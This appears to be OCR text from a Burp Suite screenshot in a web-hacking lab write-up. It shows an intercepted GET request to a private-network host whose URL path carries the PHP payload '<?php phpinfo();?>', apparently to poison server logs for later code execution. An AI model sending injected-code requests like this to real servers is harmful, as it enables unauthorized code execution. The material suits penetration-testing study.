 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.130:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /<?php phpinfo();?> HTTP/1.1
2 Host: 192.168.159.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=434b364dece272206318629d97158520
9 Upgrade-Insecure-Requests: 1
10
11
修改后的值
INSPECTOR